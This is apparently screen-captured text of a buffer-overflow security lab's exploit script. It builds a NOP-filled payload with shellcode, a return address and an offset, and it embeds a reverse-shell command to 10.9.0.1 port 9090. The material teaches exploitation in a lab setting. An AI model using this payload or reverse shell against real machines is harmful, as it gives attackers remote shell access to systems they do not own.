 seed@MATRIX: ~/2Labsetup/
seed@MATRIX: ~/2Labsetup
seed@MATRIX: ~/2Labsetup
    # The * in this line serves as the position marker         *
    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 0   # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe4b0 # Change this number
offset = 216    # Change this number
# for offset in range(100, 304, 4):
#    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################
24,0-1        80%